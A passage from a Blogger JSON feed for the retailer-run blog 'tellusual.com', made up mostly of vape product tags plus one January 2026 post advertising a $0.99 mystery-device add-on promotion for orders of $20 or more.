RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited 